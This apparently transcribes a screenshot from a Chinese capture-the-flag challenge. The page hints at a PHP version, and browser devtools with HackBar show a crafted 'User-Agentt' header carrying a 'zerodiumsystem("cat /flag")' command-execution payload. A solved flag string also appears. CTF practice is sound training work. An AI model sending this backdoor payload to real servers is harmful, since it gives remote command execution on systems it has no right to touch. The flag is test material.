 qsnctf{0e72c436fca54e728edd6267f4f19133}
欢迎来到这里！
请合理使用当前内容获得FLAG！
你应该知道这是哪个版本的PHP吧！
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.qsnctf.com:30595/
Use POST method
MODIFY HEADER
Name Value
User-Agentt zerodiumsystem("cat /flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;
Name Value
控制台 问题